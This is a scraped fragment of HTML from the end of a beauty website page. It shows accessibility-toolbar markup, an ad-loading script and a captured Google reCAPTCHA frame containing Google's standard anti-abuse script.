									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TyahQg70a5cShjboiSLF3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769070189936');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>